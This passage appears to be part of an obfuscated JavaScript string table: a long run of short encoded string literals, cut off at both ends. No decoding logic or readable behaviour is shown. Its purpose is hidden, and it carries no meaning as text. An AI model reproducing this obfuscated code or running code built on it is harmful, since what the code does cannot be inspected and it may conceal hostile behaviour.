CoNt1a','WPqJW6vMCG','W6NcK0BcV8ka','W6tdOSkfWPtdUG','vCkrp1tdRW','W6VdG8ktWRLZ','W6rLahT1','W6ldGmkRq8o+','W6/dTfBdRSko','W6VdGSk3mCkO','WOJcJ1aOWPi','WR8rW6Ginq','o38/dSkT','WR3cTKnNWQ8','W6P6FmkdW5O','W7JcMvtcS8kz','W7SGW7FcUby','W5mIeSk7iq','WRDGFMHu','W77dTafJWPa','W5ZdQ8k1mmk3','imouuCkinq','W4ebW5ZcMYq','sMJcGCkDvG','W6G6eSkbWRW','rcCiW7tdUW','nSoYWP5iW6S','W73dI8o6WRNdKq','W5u4b8k7kG','umkleKhcLa','WOxdQMtcQwq','WRKZW6GzaW','W6TAav9w','WORcKCoLxJ4','WPf7W4BcP8ka','WOzfCcyw','FSovWPrxWR4','t3qem8k/','W5pdQLBdHCkH','kCoMWP9/W5O','WOuGW5efmG','ymk5nCkgW6e','W6ibpCklWQy','WO3cO3PJBG','BbXYo3W','W7hdRIzqWQ4','WOHaWQXMW44','WQnsWPddMNO','W6pdNSkLumoU','WPRcUbf1ga','wrWtW6VdVG','uYuEW77dQG','m8oSxfj7','W7KRqSoWuG','WQhcTY48W6W','W5JdRvhdLSk+','gZWwrH4','W5BdPCk1xmk+','pmkqWRWkWQu','WOxdJmoiWRddUG','W5LtWQ8HW7y','Amkue8osDW','W4zPnfDG','W7ihW6SVda','msJcG8kbWPq','WO9jW6a2fG','pw5fW6Sb','WPWOW5r3W6O','WP1dWQPLW5G','krzfWQZcLq','W5ufiCkOvW','WRbVW4dcUmkA','pKmSW79Q','W7xdMCkGWRXY','WPpcI2jTwa','W7HDWQilW6u','WO7dT2xcPhC','nmkQhKFdRq','f8o4WOvWW40','WQhdUNldNCk0','WOxdUWJdRCkt','WPFdUmkccmk3','WOrvW6yaqG','W6iLWPdcL8oy','g8oevSk8qG','ACkEcmomzW','Cs8WWPxdPq','WQDyWPBdMgS','rSkHmCkLW7u','kCoxyvjA','WR8mW4iYba','W5D9ESkaW5i','WQxcVtxdTSon','dSohWPSsW60','WQLYWRT2W48','fYmosHy','W7eVW6OGyq','WQxcHffJCW','x3BcGmkatW','WOORW4WUhq','r8kVi8k7W70','cSkNmSkvBq','W6ZdISk2lSkR','a8kxW4T2WPS','yhhcO8k5uW','W6/dICkSWQzZ','WRGOW7etcG','W7LLWOdcQmoG','WQXeWONdNNy','tJvrdwq','esKhrZ4','fCoPWOf7W4W','jmkMW5rhWPG','bXFcGmkLWQG','iCkAW5zpWQi','j1a9W75G','WRFdNt7dJCkV','WOn3rwmA','W6u7nJjj','WO9SW5dcUmks','W6j3vmk6W58','m8oPxfvK','W5r4ASkFW4y','W5hcL0NcR8ob','sciqW7ZdPG','WRlcQX7dQCo3','W4NdLCktDSoq','W64RW6CAFa','nSoor0Xh','W6nvoSopsq','W5OObCk8WOa','mw0chmkp','tMNcJ8kwrG','nKyTW6XP','WPlcKsPUga','WPRdOL3cVL8','stnpd38','WQldNKdcUve','W6aKW6aGEG','fSojrCk9wG','W4xdVCkhCSor','WOW+W7uvbq','WPFdHmktcmkY','WO/cJ0GZWOS','yWy8W6lcIa','W75HwCkLW4C','WOPhjL9/','W646W5tdV8o9','emkuW4vHWPi','W63dSJPxWRS','WP3cSHxdJSol','W7q/W7RcVqa','WR4KW4Dptq','smk6pmkHW7e','uYmTEvC','f8kRWOfnWQ8','e8kTWRbpWPS','ewmVe8kp','W5PopmkAWOO','W6ddMmkKqmoK','W700W6iQAq','lM8HfCk6','vGeiwsy','aCo2WObPW4K','W55kW7ZcSx4','kmk4WOb3WPy','W6q2W7FcTaq','W6FdRCk1WPPW','WQpdO17cV2u','W4nsWPFcH8oW','WPRcRcRdOCkd','W4fFW73cKt8','j8k3W61bWQG','W7q+W704BG','WReuW5aucW','bmkZWRXwWOy','W7hdTIDnWRS','WPOcWQNcM8kX','pa7dVCkHyW','WPdcPv5guW','vtSWCJS','WQvMWRLKW44','wSkagCoZAW','BH/dRmkrvG','WOpdPNZcTxK','jxaJemk+','WOlcKLT9tq','qZGix2W','xSknlvtdQG','W4xcP2NcHSoe','W6hdLmoHWQldGa','tSkinfBdOW','t2VcICkfra','zs0dW77dNW','kConcCkFW7u','iCkMW4qkWP8','W6m8cSkejG','F8kyfmohyG','W7OXW7G1Aq','W6DfWOGfBW','WRdcSN8cWOS','krDZWPlcRW','o140W6j9','WOXcWQLRW4S','W7NdKSk1u8oZ','wCklgmkNW4a','WQpcIefZWRu','yt4JW5ZdMG','yJyzuJO','W5u1dmkIia','qZmYzHa','e8okxgTA','W78iW4nDBG','dmoxtCkTrW','pxSrW5jU','WQdcQvb3WRa','WPtcL1WXWOu','WQJdJtldMCkV','W71tumoyW7i','W61DWP4xsq','FCkoqSodW6K','k8k9W4rfWO8','WPOWW7anda','WOVcMeC2WPK','W7riWPlcNmo7','W5aNeSk0ma','aeKvd8kK','W59VWOBcJmov','vq0fwWO','ucCdW7BdQG','c8oAtCk1ta','WOJdUq7dRSkt','W6L+BMik','W7KQx8oXva','W6G9rSoLqq','W7pdJ8kEf8k1','W4fro055','ew7dKCksva','W6eSxSoZuq','WOlcLSo2qvm','jxm7a8kL','amksW4r2WOy','WRtcHvrMBa','W5CWW4uxaG','hLxdT8kkqG','W5LBqKSG','W6bUiKvY','W75sWRRcImoX','W4mUb8kJWRS','W64nimkVW5y','y8khd8olCW','W6qHw8oRqW','dCk2WRbmWOO','W7GMW7BcHYm','hmo6WOT6W4u','W6DCWQyTW7K','WPpcI8o9x1m','W4JdOmkHw8oQ','W5xdGSk0zmoG','WRFcHNb8DG','W5NdRLFdKSk/','WPtdVhpcQMC','W7FdK8k2WRL1','iSk8W4rhWPm','W5aTdmkUia','hdmfvrm','qmkejehdRG','W6fDWQq7W7q','W67dQZLFWQq','FmkDbCoozW','m8oYwLb2','W7KrcSkIna','WORdR0yhWP4','W6dcVCk0qmok','aeG8W6Ti','W6ddISkXWRnV','qGvAiea','W6TvWRqoW7i','W4WTW5CCqW','W6/dN2ddQmkS','W4pdN8kry8oJ','W5ldTb8HWQq','a8oOWP5RW5q','uYasv2W','WOzuWRNdMNW','j0NcI8kBvG','W6TcWQ0WW64','WPTaWRXPW4S','W4/dUSkWjSoL','W73dN8k7lSkO','vtvsmvy','W67dTHDUWRO','WOv7W4BcU8kr','WQVcKYuGW7m','smkmmK3dMq','WQ1eWONdLgy','W7xcKgpcT8kK','W7NdJ8kYWQ5V','WQFdSJxdUSkA','W6BcK1tcTSkB','W48zh8kHWRu','WOdcHuXVsW','W5SqW6xcNdm','A8kBbmotBq','WPtcNSoYxeO','W4NdQrD5WQ4','yriCt3m','lSoLuSkGiW','o04KW61I','W4BdNmkJWPXd','WOjIsu1S','nYtcJCk9WPq','W69BFCkgWQy','WQjqWPxdOfi','WO7dVdzXEW','W7RcVCk+sSk0','FSkvbSoBCq','rcegW7FdOa','W7tdImk0WRP1','k8oOtuv2','W4bux2ea','W4jAlSkejq','WR52WPL9W4u','W7DtWQ/cNCoG','uxBcHmkawa','hmoAvmk9xq','rXO1ucC','W6RdJSktkCki','eSoqr3XR','vZu2Dti','WPiWW7yfea','WOZdQtxdKCkO','WOBdQr3dVCkD','WOZcOXHHhW','ESkhcSosCq','ttmfxwu','W6nbWRxcMmoQ','WONdQH7dPSks','hCkCW4rQWQW','W7i5gmkckq','W7RcP2hcHSka','WQn9WRKjW5a','ySksbSoyFa','WR7cKhzqWPq','wWlcS8k6WQi','W701W7WMFq','s8kvo1FdVa','WPbSuuT3','W74Nxmo0ta','WP4WW6ahdW','rSk2m8kKW7C','WPFdQ8k1cmkL','cCknW6SkWQG','tYGCW5ZdVG','tYmRBY4','W78sbSkhWR8','xCkvjmoWyG','uSkpne/dTq','tZ8fqNu','aSkAWRX1W6u','o0aNW7f2','BW41Ctq','WQbbWPBdLwm','bmoiuCkQqa','umkQpmkDW5i','wmoTtIPg','W7ZdH8kPECo6','rZiTt1y','WRNcL31gsG','WR9GW6FcO1u','W4nfpLLe','pComuSk8yq','D8kRk8orpCkZW7hdKmkdWOlcOa','WQ56wczO','Dmk0fSk8W78','W50lW6C3zW','fs8jwry','WPxdPgZcUha','jxO9f8k+','W45xWPCmW54','WPK6W6X8DW','n8kTWRD8WOO','W6PVtCk0W5G','vJyWqe4','WRP7mgT6','f8o0WPT/W5O','WOBcNSoYt1i','W6W3W7qWFq','BCkopCoSuG','WOBcJCoYxuq','mX8VDcy','W5iya8kKWOq','WQ3cR0j+WR4','chhdKCkPtG','sX5nlve','W6DlWOadWOy','W4q6amkHWQ8','f2JdG8klxG','W63dISoUWR7dHq','WQVcRcvkWOK','jItcKCk+WOm','lSoYwmkOBq','jmo8zhDb','xSknmfRdUW','xXX1WPxcQW','W61UW7BcVmkI','W6VdVCobW5fe','W6FdK8kTWQPW','W6DkW4aVkq','WQ0IW419Ea','W4NdRu3dKCkd','W6fDWRm8W7S','W506cSkOjG','WPRdRhpcRhi','u2BcRSkKtq','W6/dSe7dKmkS','WOxdRYVdTSky','tuSMeuW','WP3cPWzRhG','CcbMnwa','WO3cI088WPO','xseAuwW','n8o1WO1zW7O','WOlcKmo2xvy','WPBcVWHypa','WOxdJ8oBWQFdPW','W7viWRmgW64','W67dSYHnWRa','WPldRrhdRSkA','WRGHW7TlzG','WPNdVfjICW','yGH7mwG','WRlcQsBdT8oT','WPzOWQNcPCkb','oSoBumkesG','W4tdKCogW4ZcUW','stOEW73dQG','gmosuCkIzW','WPWsW6hcQJ8','W7hdNmoKWRxdJq','WQRcIuTHDq','WRhcQYPwWPy','xmkyjMpdKW','fdJcHmkDWRu','jgi+gCkQ','WO3dT37cQNK','b8k0WQnkWP0','fNJdNmkCxa','W4pdUuZdMmkJ','W6y6W77cSWK','pshcG8ouWOq','WQBcOHddO8oW','W780WOTDyG','W55WhevU','W6dcVfJcU8kb','W6SqW6RcNX4','fv4oiSkn','W4bSzSkfW5a','W6S7rCo9qW','W6JcQmk5oCol','WOVcONTVva','fmoZWPPXW4C','WRxdVKNdHCk6','umksl0xdTW','W7KKW7KHFq','W4OdWP4Dsq','imokyenR','WPnvW7BcVmk6','WOpcMG1CjG','uCkPn8kNW7O','W6jwDeen','uwxcJ8kwuW','WPXJWRjZW7S','WRVcV1bsrW','W77dICkQiCkK','n1e4W7j6','o0W1W6rR','WQBcI111WQi','kwSIh8kO','WPpcPfShWQK','W5i5c8kUkq','WP5AWRFcHCo5','WRxdLg3dJCkQ','W6NdKCk3vCoT','c8oFtmk3wq','eSkXWQfdWO8','f8oksmk/wG','W6euW4pcTWa','W6Tbj1bw','hCkUWQPlWOu','ESkKoCovrq','i34MoCkq','WOpcL8o+wfa','W4nTvvPg','W7e+W6lcQXe','W71fWQ3cICo4','W7z0r8k+W5i','W4jgb1bl','W6JdImk8WRDH','WPZdUxFcQxm','WRxdMGXbkW','WPWsW5/cNaO','vZGwW67dVW','W7JdJmoYWRtdNq','W4rfkeHf','cMyDW5nc','u2ZcOCketW','W7ZdJ8k+jSk5','W5W6Cmo4tq','W7BdRJrPWQu','WOhcH299WRO','WOlcTGT9bG','W4NdNXfUWOK','W4yVCCoTuq','qrPenLG','iM4HhSkZ','gX81qrG','WOOZW7uucG','a8kaW4XZWOe','WQz2WPraW70','W7hdN8oSWRpdNq','mSkEWQnkWRe','W6aJW49ByG','W7iNW74KFG','scOvW6VdVG','dNddG8kwwW','hmkYW5rbW6u','jaDRWR7cVa','uxpcK8kBqW','W7RdJCoOWQ7dHG','WQdcTaJdOmoY','dNBdGCkhwG','EH/cKmktla','W6/dHmk9cmkC','W7iLW6KMDG','pG1LWRdcVq','WQ/cSbn2fq','ECkegmoxya','uJfUwq4','iH3cMCk+WQe','WQXAmmkccW','ccKwFqq','W4a2dmkUmG','W4NdSLxdICk6','pemXW6rK','WPNcQKHWWQi','D8omWRb9W70','k04TW7zT','fhFdLmkhwG','bSoDu8kVxq','uI8ZAsu','WP3dUbhdSSky','W7xdPSkYWRHI','oJFcLSkNWO4','WQhcK1PGCa','W4n0wmkeW4G','v8kooLZdJW','W6aamSkIW7i','kcKmFq0','ghhdLmkhuW','WR7dGvO','W6jvWQGTW6i','W7OOW7hcSaK','W5ClWOSIaG','W59mc1Py','W6VdM2hdN8oc','W53dSSkNjmo8','W4KoW7GlAq','WQRdNaRdQmkP','urCzEti','W709CmoUta','W5jkovfB','eZShuGu','WPhdUX/dVCkx','ewtdM8kxvG','W77dLCkHr8oX','jGfSWRpcOG','muhdOCkhEa','W7hdGSoVWR3dKa','WQr8WRhcTH8','WOBcICkEsxu','W483imkDWO4','WR5KWRLoW7S','Ar0zFqS','WQz8WO9HW5e','W7ZdGmkZimk0','d8ovWOzyWRa','W6/dGmk9pSkK','qCkKimkKW6q','DmkcfCotAa','W7ZcGvJcT8ke','F8oykCkVWP0','EZ94wf0','wCkVkCk/W7e','uCkPo8kNW6y','hwhdMCkvwG','WPtdUrldS8kk','oNa8W6X/','gSkYxSkwyq','WPldOqZdRmko','W7xdN2ZdVCkg','bYnVFbq','WO3dU2dcU3i','WOKMW6v0FW','W6iHW4q5EW','WR5zWOZdG3u','WP5AWQ1LW5m','W4jgce0u','a8kYWQnpWOC','W7JdH8kOxSo+','W4/cVM3cSSoQ','wwpcISkgqq','W5tdT07dISkK','WP7cPXnTbq','j8oBrM1k','WOj8W5FcS8kB','W705uSoRqa','WQrcWOxdJNa','WP9xWPnYW6O','wGz5cNe','kMNdGCkpoq','nbPSWRNcOa','W4/dTJDkWRK','W69wWQ45W7q','cCk0WQPpWPK','W7vaveCj','WQalW6jAuW','W7NdQYTiWQ4','lCoOx0HG','zmkcgSotBG','laK7FdW','k0GJiSky','WRiWW6vUkq','W6f+sSkKW5y','W5eJW7VcSdu','WRK9W64Zna','WQvqWPDSWRi','WPvkW5mJlG','kConi8k5W4m','WQdcNuTXCG','W7TVBgel','fSo+WPT7W4W','W6ZdKSkPWRrV','hmkHW7rjWPS','W58Rl8o/ka','jXmivJW','gmkNW4SWWQm','W7O3W6xcTqi','sLCSEWS','yComB8kCFq','wxhcP8kJoq','W4dcTgxcGmkq','W5xcVfdcKCk/','W77dUZTEWRK','WOOWW7yxhq','W4VdOCk6r8o5','ASkulCopFa','vdSbW7ldPa','WRDcEg9A','d8oSWOPZW5G','W4pdVSoyqmkh','WOBcKLOZWPC','jGXUWP3cIa','W4hdPmkcW5fy','c2tdNmkExa','sYOeW7hdVq','WPxdR1GPWPm','yIepCaW','b8k0WRvEWPm','vIKQCJq','W75yxKy0','WP7dQxRcO3W','WPyaW4iRfW','WRtcRsuMWO8','WQhdHIJdU8k3','W6/dHmk9nSk9','WONcH1KJWO4','tcS6AdW','WOxcK1S8WPO','WOxcGey8WO4','W4qwcCkjWQa','ogKIa8kl','W4RdR0RdI8kO','E8kFoCoBFa','WPP8w0L6','W7jAvguC','WQ19WQJdM2K','WPmXW6udfq','WP8KW7zSEG','uYeOEdq','ogpdTCkkua','W7GGW7ZcQaK','WPpdQ3JcVxa','W6JdM8kHdSk7','h8kTWQLBWPO','WOJcJe0hWOG','WQ3cRctdPmoq','WRRdLqZdJmo+','W7ZcGvNcPSky','WOKPW6H6zG','rM7cHmkqrG','AJOyF08','WRnWWPvjW70','oJZcISkIWOK','WOxdSrBdQSkr','nZ7cGSk8WOG','imkAW5r0WQO','WOH7sCkJWR8','odZcHmk7WOm','fCoUE8oEva','W47cGvZdKmkH','a8kgB8ogca','W7tcGLdcUmkC','W68XW7W1Dq','W6KOW6K6yW','WRhcQaJdRmoP','ou0KW6DK','WRVcSuLPWR0','W4zppvfu','WRyCW7bpDq','WRJcNxGlcG','WOLrWOLcft3cI1BcG8oPzCoW','zfqiyX8','W47dIKn1WO4','WO1lW7quwa','WO/dVN7cVMi','fmkXWOrsWRe','oI0rvte','W7HmWRxcGCoR','WO/cMeChWPS','a8kjWQX8WRC','k2m/dSkT','W6RdQmkfWRNdKq','W73dMCk3tSoR','gmo2WOvRW5y','W6vTq2q8','WRbFF25m','h3FcVCkQCG','WRBcQfmMWPC','WOhcUH90aq','W5pdJGbyWOW','uJKeW6/dUq','W7tdUSk0aSoF','WPC8W657qG','WRRcVXpdVSoV','W6C/W6FcQX0','c2BdKmkmuG','WPujW5awiG','WPD7WR3dV3i','qIyxW7BdQW','WOrHWRpdJKu','DSkcc8ovBG','WRFcR3S2WQK','W78fh8kmWQO','WP3cIK8VWPq','hmkmW4bfWOq','d8o6WPH7W58','WO9xWQnUW58','o8oEW6DFW4i','WQ0UW5aviG','qs4mw2a','WOFcNH7dRSkw','ehRdKCktwa','D8opWPbFW6C','WPddNsnaWPC','W51xjvHw','WQC2W60FbG','wI0fW63dSa','WOXCW4pcVCoT','x8kkpf3dOG','WQvzWOtdMNK','l8oDwvz7','W4ZdQhZdNSky','W6DGCmk/W5C','W7JdKmoiWPJdHG','xrjro38','WOH8te5I','WRDgWPJdMh0','W7aTxCoQxa','lSoeCSkgqq','zSksW5rHWOC','WO3cJSoKFxC','W6ddOCkKcSku','W7CCW6lcPqO','hNtdOmkWCG','yCkeeColAa','xSkAj1FdTq','W6rJWQbvW6y','W5mJhSk6WRG','E8kVa8k6W6a','W4NdGWb/WPu','WO7dQHVdVmky','W7/dRhldSCk4','W6L7y28E','W7BdISk2rmo9','WQlcQ19/Fq','DSkrgCoiuG','W5fpj0Xp','W5pdNcP1WQ0','W78+W6aXBG','xN5XkuO','WQZcKLb9Cq','WObcWRz2W4S','WOrbWR5KW54','WRzjWP3dN3u','W4eNpSkyWQC','WPtcL1OMWOG','j3lcOCkaBq','WQDdWP9jW70','W63dMqjObG','WOX4W4tcRCkA','s8kgi0ldSq','aCokACkaAW','W58WhmkNWRG','wmknjwhdMW','vrn8nNm','WOLWre1O','WPhcGKCZWP4','l3GrW4XP','W6fiW54Hwq','WRhcSKzQWQa','W6K8W7m2Eq','W6RcR1W0WRG','aZjqW55N','xdGfw3e','W4y1lCkLmW','kcyiWP/cQG','W7BdICkYWRj+','tHDhnLi','a8k8WRrEWPW','W7RcM3tcKCkY','W5Tslfnd','WRFcSxinWQK','WO9Mu1z9','W6SJW7/cPYy','W6XuWQSPW7W','W5VdTmoKWR/dLG','W7qOW6qJza','W6GTW6qGBq','vmkzi1VdVG','xZyQBcW','amk6WQfDWPG','W7OHqmoKxa','vI0Ewhq','W6VdGCkPxmo9','vCkonv3dRa','WOdcLvuWWPy','bSokqfn4','W6VdUqbBWOW','W7iWW6i5AW','WPGJW7fQFa','W4NcLfxcKmkb','j8o1wuHJ','W64RW7uQza','WO7cKs1Eha','qJ8jxwu','WQxcJubRCG','W74/q8o1qW','W5xdRCkEamkf','WRv2WPRdM0i','WR1hWRNdMwm','WOpcRIjAbq','aK8Fhmks','W6VdNSkXimk+','WPPkW4SnlG','WRhcS8oYwMW','WOhcLMT+WQW','WP1gW5roW4W','x8kOpCkOW6m','W7vYtCkVW50','WPa2W6CxeG','W49dWOBdGX8','W69nWQu4W78','WOyTW6XGCG','W5jepvnm','W5NdP8kaDCot','W7XtWReZW64','AdC3wsK','cSk0WRnwWOu','W5ZdSSkry8oR','othcG8kGWPq','W71xvmkpWRW','WPRcSwLVWQW','kKaPW6D8','WRddHJNdV8ku','eCkPWQzDWOu','tr1Nkx0','xXPIjx4','WR3cVez2WRS','WQtcIgNdOSoB','z8o5omolqW','W5W3E8oplG','cr8axGG','WOGyBmktW4y','WOVcMmo5sLy','W7NcVMJcU8kv','WQhcIv1YWQa','WPtcIaBdOCoG','W6RdNCk+pSkG','WP9fWR9QW5K','C8kefhdcLa','rcmAxw8','WOJcM8oLw00','mHTXWRlcSW','hCo1WPfPW54','WPlcJ8oGtem','oajYWRJcVa','WP7dQHldV8kd','W6BdJSoXWQBdKq','tbDymuu','W77dM8k3lCkN','sCkBoexdTG','xSk1nLhdUa','W5C3W51iBG','WOC8W7n3zq','dmkpW4HxW6u','WONdIYJdRSk/','W5JcGfhcOmk7','WP7cPH5JgW','W4ZdGmkOWPim','jSkAWRr3WQ8','bCkpW5jZWO0','eCkWWOTnWR4','aCoTWPn9WRu','WONcLeCSWO8','W7G6WQFdOmkt','WQBcVaVdPSoS','W6/dL8kNy8oq','W5ldRLhdQmkk','hSorWP1BW60','WOZcPXn+fq','WRDyWPBdI2u','twhcHmkfvG','W7W/W7ZcPau','e8kWWRvDWPe','iqFcHSkSWOe','pYVcGmkIWOK','W5OJgmk0oW','qH0JW7ZdNa','dmoMWP9KW4C','sIvfb1K','W6tcN0tcSSkx','k8k6W6OFWPK','W75YsSk+W4i','WRNcSqRdU8oH','WOFcLx7dG34','WRJcSKHYWQS','W4mZcSk7WQi','vmkkqSk+W7e','dqKmDHC','WROCW45Nwa','WRFcMfPjWPW','W6pdHCkYlCkI','WOCIW6XRCW','WOW8W6elaW','WO0cWQNcPmkp','W4iXbmk4kW','lf8MW6vH','cSo3ECk8xa','WPG0W7mwhG','WP3cI1iRWPK','dSkCW5vPWOW','WQtdRfhcN0i','WPbQW4ZcQCkc','WR7cRGldPCo/','W6nrWQ/cH8oJ','W4eVhmkUWQC','igi7d8kN','ogW0fCk1','WPjYvvXT','W7NcGte0WQW','W77dN3ZdU8k4','W559WRyzW4m','W7aWW7u4ya','WPBcKCoXwfy','WOD2WQZdI2q','wmoneCkDW4a','hdGpxGC','ix0zW6XC','W6xdVSk0vmo5','W4fcj1fd','mcrjWPBcVa','W7KCCmksqa','W57dU3FdQmkk','cSoIpLjI','WRFdMWxdKCk1','W7FdMCkWWQDI','oGzUWRdcSW','WQ3cJNadWOq','p8oECmk8va','W6BdKCkTWQTU','WQFcValdRCoR','W63cKKJcTCka','W7BdIbvFW5G','kuOiWP0b','W5P8WOWWW7G','b8oix8kUxa','WO7dPxNcR30','mGlcG8kDWQi','W7b9B8kJW5m','WQtcQ0jRWRS','W6RdQZ5mWRe','WOjZWQNcImks','D3tdSmktwq','w8keffVdKq','WOaNW7r0EG','DCkios7dTW','W7xcVLNcMCkq','gSktW49HWOi','WOSLWQ7cHSos','WRPbWRNdRMq','gCkwW5jJWOC','bSkWWQroWPe','W401iCktgG','W6/cMeZcT8ku','qI4gqgW','W71wn3Dl','dYaxrru','WPVcLYPNWOG','D8krdCoFAW','wXhcMmkJWOW','W7KMW7j7ESofhG','W7ldUmoeWPRcRG','WPiOW6qNjG','imkjW4T6WO4','WPJcPCk9WQH4','WOfSvvHQ','WO1GW4lcRCkx','W7hdNSk/WR54','D1ddOCkRua','W4nrjLDr','WOxcOvnWWRW','dSovWRn3WPm','W6Dbs2q5','W63dKmkVtCo/','wSkKm8kDW4e','W5ddO1ZdKmkM','FtngfMi','W6ldICo5WRldMG','W7CYW7CNEq','W6pdHmkXvSoH','eSorWP1zW7O','W4RdTu7dJCkM','od/cGSkTWOO','W6zWwCkNW5S','a8oXWQD4W5C','wCkyo1ZdRq','W6jLy3yc','CCkmfmk4W7G','bSouvmkntW','W5jJb0Px','WRNcNN9qvG','dCk7W6jNWPW','W5CtW6CxfW','W6DTiIDf','W7NdKCoJWRNdMa','vZOyW67dQG','W7LFWPBcQmo7','cSk5WRbmWPG','WQlcHv9QBW','nCoQWPPpW60','WOdcS0XsxG','W53cSfpcUmoJ','W4pdVK3dLCk1','W7GHfCkmwq','W4qKc8kWWRu','W58Uh09x','W73cGu7cSSkt','W7BdMmk5rCoV','WQ8GW6vntq','b1ZcQmkkW7y','WP4MW7eeca','seZcRCknCG','WOWTW4jPCW','WQFcTKzNWRe','WOVdOXRdT8kw','WPhcLebkDG','WPNcRCkEt10','W63cN0RcV8kf','W7ldSrf1WQ8','WQNcKfzUDW','WQFcUHBdQCo3','FZapCcW','oqfHWRtcQW','WOlcMq9GAq','W7tdLYpcSSkn','ottcMCk3WP8','W4mObmkXWQy','WPJcVaHQba','BJqvzsK','WOZdPbddQ8km','kXKGyrS','zsW/W7pdPq','W6/cISo1teO','W64Tg8k9WO4','W67dISk2u8oL','W7HYW4BcS8kw','W6DTvtjI','msFcM8k8WPC','WOfgWQT1W4a','W6tdUZzoWQy','W7BcL1tcTSkj','W7C2W6eLFG','W4qpk8ogWOm','WQxcIwHnCa','dfKIhCkC','W6mAW7HlEq','nK7dP8kHEq','W4bvv8k+W4K','oe8XW6HM','wmkUkCkPW6e','WPhcKmoXwfC','WQ3cPLnxsW','jIxcICk7WPS','W6JdJ8k7WQX/','umk7n8kOW6i','W7K9tmoTqa','a8keW4TVWOW','W5OZeSkIoW','tSkjmJVdJG','j1ZcOSkaWQa','D8k5gv7dVq','yanKxW0','W4CKaCk4WQW','cg/dKmkmva','W7O/W6tcPbS','wseqW7pdTa','uCk5fghdJG','imkpWR9+WQW','W4yGW6NcUajIW6/dHLhdICkEW60','WQvyW4lcN8kt','WQBcGIRdQ8oW','W5Owa8kbWQe','WO3dJCk9WPXM','W5GAcSkNjq','WRWSW45Auq','W7ZdUSkPECoK','jSkuWQXwWRi','emo6rMf3','W7vUtSkJW54','x8onmSkdW5y','WPVcHSo9sKG','W4ldKCk3WOzZ','it7cHCk8WOK','x8kWmmk4W6a','W7xdJ8kRWQv2','W6yocgiR','WPXFWQ5WW4m','W6COr8o7qG','WPfGWO/cO3O','WQ/cQhuEDq','W6tcH0FcUCki','W7/dObfcWOW','k8oxv2PE','cCkWWQLEWPS','WRfHw15X','WOhcTHbYfG','W5FdLf7dLCkN','W6pdNmkQuSoN','W4GPaSkUWQC','pvCmzda','e8k0WOPwWQS','W74QW6y8Ea','aX9dW5lcQG','WPKMW4itea','WPyOW6rTza','ma1wWP/cQW','WPGIW6OAaG','WP1ywmktW6u','v8k6i8kGW6q','W4xdLSkPxCo/','WPKPW6CjaW','WOFdVXNdP8ky','hSkuW4HWWOe','W57cIu3cSCkm','s2S7nga','WPddJ2DUga','WR/dMIPTpq','W4rkoLPd','WOZcJSo4wvu','W7iVW68WaG','jSkgW5nbWOi','E8kzbmoxAq','hCo4WO10W4W','DGaeW4FdVG','WQ4bWO0lkq','WQlcOK56WQi','WQbrW6/cRmkS','sSkujupdOG','qafftxm','wWlcI8kJWPO','W6FdGSkoWPXw','W6ddKmkPq8oR','W5CDW7RcHGy','W70EW77cVXG','WO7cSbXJgq','pXHNWQ/cVq','W6FdLmoXWQtdNa','l8o5tevN','AHKRzeW','WR3cQLznWQS','xghcLCknrG','j0RcHmkrzW','tY8MFJa','sSkwf8keW50','nmk/ifRdLq','WRGxW6emba','h07dU8k0qq','WPNcTrLUfa','e3tdI8kwua','W5OPfCkgWQK','oNFdVmkPuq','WPldGW/dG0q','c8kdW453WP4','W6JdG1/dISkC','aCk0WQDoWPy','W7anW7GWBG','W6K1W7GXDG','WPdcTGnYaW','qIWRCde','WRVcMIZdGCo6','q8k6kSkJW7K','WOnDWQGoW6u','W6ZdL8oJWRJdHq','W5JcGtBdLmkF','osBcImk5WPC','qdikrwy','W4eZbSkGaW','sXXFjuG','cNxdH8kquG','DSkNv8kMW5a','WPTwWQ9/W4u','DWbrfKC','W7jVzgeB','W61it3rc','W4b5wSkxW78','W483emkJoa','nM7dP8kHwa','W7ddRSkapdhcTYBcOffEcCkVoq','W7tcNKJcT8kx','W67dN8kYWQLT','nCoSWRPFW5S','imomWQXFW5O','WO1/W5/cP8kk','WQFcIeHMBa','hISswae','d8kBW498WPi','W6ddNmo5WRRdGq','W7JdKSkPvmoZ','WPxcHG7dU8ks','rcaUzrm','W7RdLtL3WQy','WQ5lWOtdL3m','mbf2WQZcRa','dCoEwSk2qW','q8kulvNdVG','c8olB8kqBq','dmk1WQLiWP0','W7ddMmkJjmkI','W7qGW6FcSbO','WR89WR/dOLW','W743W7mNBq','hmkyWQ5RWRO','xw3cImkDtq','W59kWP7cHHW','krDZWQVcTG','gMRdISksrG','WP09W7Kiea','W5JcPuNcLCke','W6ZdTM3cJmoS','W5NdOKhdHSkM','kMe7f8k7','lmoZWOvoW6S','WQLkWRnPW6y','WQ9aWPLtW50','uhdcJSkquq','WPpdQWZdRmkC','objJWR7cVW','WPD6we15','W7NdKmo4WPlcUW','W4nIBem6','uYmaW6VdPa','CIWMxrm','W6LdWQFcJ8o0','eJyuqre','kX93WQBcOW','W4JdTvRdJ8kJ','WPdcH1W8WPK','fZKLDGO','WRfFWO0thG','hH9eWP3cVa','W67dSSkTECo4','uIuCwg8','WPFdRZ/dTSkP','W6fVWRFcGmoe','WONdKthdRSkF','W4NdQJOHW40','rYivW6xdOa','WRpcQfr4WQa','WPHfWR5QW4i','WONcGhj0Fa','W7VcLfpcSCkF','zt8YW7FdHW','ACkcbCoFDW','htbiWPVcJG','iXjUWQ3cRq','pdhcJ8kTWOq','W50LdmkWbG','W7xdN2ZcP8kG','ngWOW7bJ','jx8JeCkP','WQNcLf5PFa','W7VdNSoUWQddGW','W6NcLvdcSCkF','qa0Utb4','WPBdPH7dU8kA','WRRcRHLqeW','WPLfWRTTW5K','WOD2W4dcQSkt','WRnwqh9B','W6RdMmoGWR/dLG','kdzHWQtcTq','FSkqcSoCFa','W7rpWQlcHCoJ','W5ZdU8k4fmkO','W484fSk4nW','exBdNmkjtG','C8kCWQLaWQ4','tajbn0e','rYygtMu','dNNdGCkvvq','W5bzCSk/WQO','W49vkLHx','W7yoW5ebqq','W4Xdivzj','sN3cHSkdrq','WOWZW7Kraq','xmo5p8oXsW','W5W7W7BcUWC','t8kjm1ddOW','e8kIWOz2WRi','WOCNW65QBq','W7xdICk6kSkO','CtKXvte','lSkEWPXQW7e','W79tWROMW7G','WPujW7iVnq','xsmUCqu','W7zmWQ/cJmoZ','W6/dJ8o6WQ/dNG','W6/dSfRdLCk9','gmoTWPTUW5S','WRlcG1rGEq','WPtcSKOoW5u','W7P6sKCa','zCkycmovCG','gmkuW4n9WP4','uGWyAZq','bmkyWOPAWRi','W5VdMmoJWP